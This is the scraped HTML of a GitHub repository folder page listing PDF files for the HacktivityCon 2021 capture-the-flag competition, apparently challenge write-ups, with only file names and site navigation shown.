<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-project UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.75 0A1.75 1.75 0 000 1.75v12.5C0 15.216.784 16 1.75 16h12.5A1.75 1.75 0 0016 14.25V1.75A1.75 1.75 0 0014.25 0H1.75zM1.5 1.75a.25.25 0 01.25-.25h12.5a.25.25 0 01.25.25v12.5a.25.25 0 01-.25.25H1.75a.25.25 0 01-.25-.25V1.75zM11.75 3a.75.75 0 00-.75.75v7.5a.75.75 0 001.5 0v-7.5a.75.75 0 00-.75-.75zm-8.25.75a.75.75 0 011.5 0v5.5a.75.75 0 01-1.5 0v-5.5zM8 3a.75.75 0 00-.75.75v3.5a.75.75 0 001.5 0v-3.5A.75.75 0 008 3z"></path></svg> <span>Projects</span> <span>0</span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-book UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M0 1.75A.75.75 0 01.75 1h4.253c1.227 0 2.317.59 3 1.501A3.744 3.744 0 0111.006 1h4.245a.75.75 0 01.75.75v10.5a.75.75 0 01-.75.75h-4.507a2.25 2.25 0 00-1.591.659l-.622.621a.75.75 0 01-1.06 0l-.622-.621A2.25 2.25 0 005.258 13H.75a.75.75 0 01-.75-.75V1.75zm8.755 3a2.25 2.25 0 012.25-2.25H14.5v9h-3.757c-.71 0-1.4.201-1.992.572l.004-7.322zm-1.504 7.324l.004-5.073-.002-2.253A2.25 2.25 0 005.003 2.5H1.5v9h3.757a3.75 3.75 0 011.994.574z"></path></svg> <span>Wiki</span> <span></span>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-shield UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M7.467.133a1.75 1.75 0 011.066 0l5.25 1.68A1.75 1.75 0 0115 3.48V7c0 1.566-.32 3.182-1.303 4.682-.983 1.498-2.585 2.813-5.032 3.855a1.7 1.7 0 01-1.33 0c-2.447-1.042-4.049-2.357-5.032-3.855C1.32 10.182 1 8.566 1 7V3.48a1.75 1.75 0 011.217-1.667l5.25-1.68zm.61 1.429a.25.25 0 00-.153 0l-5.25 1.68a.25.25 0 00-.174.238V7c0 1.358.275 2.666 1.057 3.86.784 1.194 2.121 2.34 4.366 3.297a.2.2 0 00.154 0c2.245-.956 3.582-2.104 4.366-3.298C13.225 9.666 13.5 8.36 13.5 7V3.48a.25.25 0 00-.174-.237l-5.25-1.68zM9 10.5a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.75a.75.75 0 10-1.5 0v3a.75.75 0 001.5 0v-3z"></path></svg> <span>Security</span> <include-fragment src="/Kartibok/Capture-the-Flag/security/overall-count" accept="text/fragment+html"></include-fragment>
<svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-graph UnderlineNav-octicon d-none d-sm-inline"> <path fill-rule="evenodd" d="M1.5 1.75a.75.75 0 00-1.5 0v12.5c0 .414.336.75.75.75h14.5a.75.75 0 000-1.5H1.5V1.75zm14.28 2.53a.75.75 0 00-1.06-1.06L10 7.94 7.53 5.47a.75.75 0 00-1.06 0L3.22 8.72a.75.75 0 001.06 1.06L7 7.06l2.47 2.47a.75.75 0 001.06 0l5.25-5.25z"></path></svg> <span>Insights</span> <span></span>
<div style="visibility:hidden;" data-view-component="true" class="UnderlineNav-actions js-responsive-underlinenav-overflow position-absolute pr-3 pr-md-4 pr-lg-5 right-0"> <details data-view-component="true" class="details-overlay details-reset position-relative"> <summary role="button" data-view-component="true"> <div class="UnderlineNav-item mr-0 border-0"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-kebab-horizontal"> <path d="M8 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zM1.5 9a1.5 1.5 0 100-3 1.5 1.5 0 000 3zm13 0a1.5 1.5 0 100-3 1.5 1.5 0 000 3z"></path></svg> <span>More</span> </div></summary> <div data-view-component="true"> <details-menu role="menu" data-view-component="true" class="dropdown-menu dropdown-menu-sw"> Code Issues Pull requests Discussions Actions Projects Wiki Security Insights
</details-menu></div></details></div></nav> </div>
<div class="clearfix new-discussion-timeline container-xl px-3 px-md-4 px-lg-5"> <div id="repo-content-pjax-container" class="repository-content " >
<div> <div class="file-navigation mb-3 d-flex flex-items-start"> <div class="position-relative"> <details class="details-reset details-overlay mr-0 mb-0 " id="branch-select-menu"> <summary class="btn css-truncate" data-hotkey="w" title="Switch branches or tags"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-git-branch"> <path fill-rule="evenodd" d="M11.75 2.5a.75.75 0 100 1.5.75.75 0 000-1.5zm-2.25.75a2.25 2.25 0 113 2.122V6A2.5 2.5 0 0110 8.5H6a1 1 0 00-1 1v1.128a2.251 2.251 0 11-1.5 0V5.372a2.25 2.25 0 111.5 0v1.836A2.492 2.492 0 016 7h4a1 1 0 001-1v-.628A2.25 2.25 0 019.5 3.25zM4.25 12a.75.75 0 100 1.5.75.75 0 000-1.5zM3.5 3.25a.75.75 0 111.5 0 .75.75 0 01-1.5 0z"></path></svg> <span>master</span> <span></span> </summary>
<div class="SelectMenu"> <div class="SelectMenu-modal"> <header class="SelectMenu-header"> <span>Switch branches/tags</span> <button class="SelectMenu-closeButton" type="button" data-toggle-for="branch-select-menu"><svg aria-label="Close menu" aria-hidden="false" role="img" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg></button> </header>
<input-demux data-action="tab-container-change:input-demux#storeInput tab-container-changed:input-demux#updateInput"> <tab-container class="d-flex flex-column js-branches-tags-tabs" style="min-height: 0;"> <div class="SelectMenu-filter"> <input data-target="input-demux.source" id="context-commitish-filter-field" class="SelectMenu-input form-control" aria-owns="ref-list-branches" data-controls-ref-menu-id="ref-list-branches" autofocus autocomplete="off" aria-label="Filter branches/tags" placeholder="Filter branches/tags" type="text" > </div>
<div class="SelectMenu-tabs" role="tablist" data-target="input-demux.control" > <button class="SelectMenu-tab" type="button" role="tab" aria-selected="true">Branches</button> <button class="SelectMenu-tab" type="button" role="tab">Tags</button> </div>
<div role="tabpanel" id="ref-list-branches" data-filter-placeholder="Filter branches/tags" class="d-flex flex-column flex-auto overflow-auto" tabindex=""> <ref-selector type="branch" data-targets="input-demux.sinks" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" prefetch-on-mouseover >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load branches</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message">Nothing to show</div></template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list " style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<footer class="SelectMenu-footer">View all branches</footer> </ref-selector>
</div>
<div role="tabpanel" id="tags-menu" data-filter-placeholder="Find a tag" class="d-flex flex-column flex-auto overflow-auto" tabindex="" hidden> <ref-selector type="tag" data-action=" input-entered:ref-selector#inputEntered tab-selected:ref-selector#tabSelected focus-list:ref-selector#focusFirstListMember " data-targets="input-demux.sinks" query-endpoint="/Kartibok/Capture-the-Flag/refs" cache-key="v0:1633940546.926945" current-committish="bWFzdGVy" default-branch="bWFzdGVy" name-with-owner="S2FydGlib2svQ2FwdHVyZS10aGUtRmxhZw==" >
<template data-target="ref-selector.fetchFailedTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Could not load tags</div> </template>
<template data-target="ref-selector.noMatchTemplate"> <div class="SelectMenu-message" data-index="{{ index }}">Nothing to show</div> </template>
<template data-target="ref-selector.itemTemplate"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-check SelectMenu-icon SelectMenu-icon--check"> <path fill-rule="evenodd" d="M13.78 4.22a.75.75 0 010 1.06l-7.25 7.25a.75.75 0 01-1.06 0L2.22 9.28a.75.75 0 011.06-1.06L6 10.94l6.72-6.72a.75.75 0 011.06 0z"></path></svg> <span>{{ refName }}</span> <span>default</span> </template>
<div data-target="ref-selector.listContainer" role="menu" class="SelectMenu-list" style="max-height: 330px" data-pjax="#repo-content-pjax-container"> <div class="SelectMenu-loading pt-3 pb-0" aria-label="Menu is loading"> <svg style="box-sizing: content-box; color: var(--color-icon-primary);" width="32" height="32" viewBox="0 0 16 16" fill="none" data-view-component="true" class="anim-rotate"> <circle cx="8" cy="8" r="7" stroke="currentColor" stroke-opacity="0.25" stroke-width="2" vector-effect="non-scaling-stroke" /> <path d="M15 8a7.002 7.002 0 00-7-7" stroke="currentColor" stroke-width="2" stroke-linecap="round" vector-effect="non-scaling-stroke" /></svg> </div> </div> <footer class="SelectMenu-footer">View all tags</footer> </ref-selector> </div> </tab-container> </input-demux> </div></div>
</details>
</div>
<div class="flex-1 mx-2 flex-self-center f4"> <div class="d-none d-sm-block"> <span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span> </div> </div>
<div class="d-flex"> Go to file </div> </div>
<div class="f4 mt-3 mb-3 d-sm-none"><span><span><span>Capture-the-Flag</span></span></span><span>/</span><span><span>competitions</span></span><span>/</span>hacktivitycon21<span>/</span></div>
<div class="Box mb-3"> <div class="Box-header position-relative"> <h2 class="sr-only">Latest commit</h2> <div class="js-details-container Details d-flex rounded-top-1 flex-items-center flex-wrap" data-issue-and-pr-hovercards-enabled> <include-fragment src="/Kartibok/Capture-the-Flag/tree-commit/98ee160580dc390324c3e7c46776f7803bee07de/competitions/hacktivitycon21" class="d-flex flex-auto flex-items-center" aria-busy="true" aria-label="Loading latest commit"> <div class="Skeleton avatar avatar-user flex-shrink-0 ml-n1 mr-n1 mt-n1 mb-n1" style="width:24px;height:24px;"></div> <div class="Skeleton Skeleton--text col-5 ml-3"> </div></include-fragment> <div class="flex-shrink-0"> <h2 class="sr-only">Git stats</h2> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-history"> <path fill-rule="evenodd" d="M1.643 3.143L.427 1.927A.25.25 0 000 2.104V5.75c0 .138.112.25.25.25h3.646a.25.25 0 00.177-.427L2.715 4.215a6.5 6.5 0 11-1.18 4.458.75.75 0 10-1.493.154 8.001 8.001 0 101.6-5.684zM7.75 4a.75.75 0 01.75.75v2.992l2.028.812a.75.75 0 01-.557 1.392l-2.5-1A.75.75 0 017 8.25v-3.5A.75.75 0 017.75 4z"></path></svg> <span> History </span> </div> </div> </div> <h2 id="files" class="sr-only">Files</h2>
<include-fragment src="/Kartibok/Capture-the-Flag/file-list/master/competitions/hacktivitycon21"> Permalink
<div data-view-component="true" class="include-fragment-error flash flash-error flash-full py-2"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> Failed to load latest commit information.
</div> <div class="js-details-container Details"> <div role="grid" aria-labelledby="files" class="Details-content--hidden-not-important js-navigation-container js-active-navigation-container d-block" data-pjax> <div class="sr-only" role="row"> <div role="columnheader">Type</div> <div role="columnheader">Name</div> <div role="columnheader" class="d-none d-md-block">Latest commit message</div> <div role="columnheader">Commit time</div> </div> <div role="row" class="Box-row Box-row--focus-gray p-0 d-flex js-navigation-item" > <div role="rowheader" class="flex-auto min-width-0 col-md-2"> <span>. .</span> </div> <div role="gridcell" class="d-none d-md-block"></div> <div role="gridcell"></div> </div>
<div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>bass64.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>hexahedron.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>jed_sheeran.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>pimple.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>read_the_rules.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>six_four_ over_two.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>target_practice.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>to_do.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> <div role="row" class="Box-row Box-row--focus-gray py-2 d-flex position-relative js-navigation-item "> <div role="gridcell" class="mr-3 flex-shrink-0" style="width: 16px;"> <svg aria-label="File" aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-file color-icon-tertiary"> <path fill-rule="evenodd" d="M3.75 1.5a.25.25 0 00-.25.25v11.5c0 .138.112.25.25.25h8.5a.25.25 0 00.25-.25V6H9.75A1.75 1.75 0 018 4.25V1.5H3.75zm5.75.56v2.19c0 .138.112.25.25.25h2.19L9.5 2.06zM2 1.75C2 .784 2.784 0 3.75 0h5.086c.464 0 .909.184 1.237.513l3.414 3.414c.329.328.513.773.513 1.237v8.086A1.75 1.75 0 0112.25 15h-8.5A1.75 1.75 0 012 13.25V1.75z"></path></svg> </div>
<div role="rowheader" class="flex-auto min-width-0 col-md-2 mr-3"> <span>tsunami.pdf</span> </div>
<div role="gridcell" class="flex-auto min-width-0 d-none d-md-block col-5 mr-3" > <div class="Skeleton Skeleton--text col-7"> </div> </div>
<div role="gridcell" class="color-fg-muted text-right" style="width:100px;"> <div class="Skeleton Skeleton--text"> </div> </div>
</div> </div> </div>
</include-fragment>
</div>
</div>
</div></div>
</main> </div>
</div>
<div class="footer container-xl width-full p-responsive" role="contentinfo"> <div class="position-relative d-flex flex-row-reverse flex-lg-row flex-wrap flex-lg-nowrap flex-justify-center flex-lg-justify-between pt-6 pb-2 mt-6 f6 color-fg-muted border-top color-border-muted "> © 2021 GitHub, Inc. Terms Privacy Security Status Docs
<svg aria-hidden="true" height="24" viewBox="0 0 16 16" version="1.1" width="24" data-view-component="true" class="octicon octicon-mark-github"> <path fill-rule="evenodd" d="M8 0C3.58 0 0 3.58 0 8c0 3.54 2.29 6.53 5.47 7.59.4.07.55-.17.55-.38 0-.19-.01-.82-.01-1.49-2.01.37-2.53-.49-2.69-.94-.09-.23-.48-.94-.82-1.13-.28-.15-.68-.52-.01-.53.63-.01 1.08.58 1.23.82.72 1.21 1.87.87 2.33.66.07-.52.28-.87.51-1.07-1.78-.2-3.64-.89-3.64-3.95 0-.87.31-1.59.82-2.15-.08-.2-.36-1.02.08-2.12 0 0 .67-.21 2.2.82.64-.18 1.32-.27 2-.27.68 0 1.36.09 2 .27 1.53-1.04 2.2-.82 2.2-.82.44 1.1.16 1.92.08 2.12.51.56.82 1.27.82 2.15 0 3.07-1.87 3.75-3.65 3.95.29.25.54.73.54 1.48 0 1.07-.01 1.93-.01 2.2 0 .21.15.46.55.38A8.013 8.013 0 0016 8c0-4.42-3.58-8-8-8z"></path></svg> Contact GitHub Pricing API Training Blog About </div> <div class="d-flex flex-justify-center pb-6"> <span></span> </div></div>
<div id="ajax-error-message" class="ajax-error-message flash flash-error" hidden> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <button type="button" class="flash-close js-ajax-error-dismiss" aria-label="Dismiss error"> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> You can’t perform that action at this time. </div>
<div class="js-stale-session-flash flash flash-warn flash-banner" hidden > <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-alert"> <path fill-rule="evenodd" d="M8.22 1.754a.25.25 0 00-.44 0L1.698 13.132a.25.25 0 00.22.368h12.164a.25.25 0 00.22-.368L8.22 1.754zm-1.763-.707c.659-1.234 2.427-1.234 3.086 0l6.082 11.378A1.75 1.75 0 0114.082 15H1.918a1.75 1.75 0 01-1.543-2.575L6.457 1.047zM9 11a1 1 0 11-2 0 1 1 0 012 0zm-.25-5.25a.75.75 0 00-1.5 0v2.5a.75.75 0 001.5 0v-2.5z"></path></svg> <span>You signed in with another tab or window. Reload to refresh your session.</span> <span>You signed out in another tab or window. Reload to refresh your session.</span> </div> <template id="site-details-dialog"> <details class="details-reset details-overlay details-overlay-dark lh-default color-fg-default hx_rsm" open> <summary role="button" aria-label="Close dialog"></summary> <details-dialog class="Box Box--overlay d-flex flex-column anim-fade-in fast hx_rsm-dialog hx_rsm-modal"> <button class="Box-btn-octicon m-0 btn-octicon position-absolute right-0 top-0" type="button" aria-label="Close dialog" data-close-dialog> <svg aria-hidden="true" height="16" viewBox="0 0 16 16" version="1.1" width="16" data-view-component="true" class="octicon octicon-x"> <path fill-rule="evenodd" d="M3.72 3.72a.75.75 0 011.06 0L8 6.94l3.22-3.22a.75.75 0 111.06 1.06L9.06 8l3.22 3.22a.75.75 0 11-1.06 1.06L8 9.06l-3.22 3.22a.75.75 0 01-1.06-1.06L6.94 8 3.72 4.78a.75.75 0 010-1.06z"></path></svg> </button> <div class="octocat-spinner my-6 js-details-dialog-spinner"></div> </details-dialog> </details></template>
<div class="Popover js-hovercard-content position-absolute" style="display: none; outline: none;" tabindex="0"> <div class="Popover-message Popover-message--bottom-left Popover-message--large Box color-shadow-large" style="width:360px;"> </div></div>
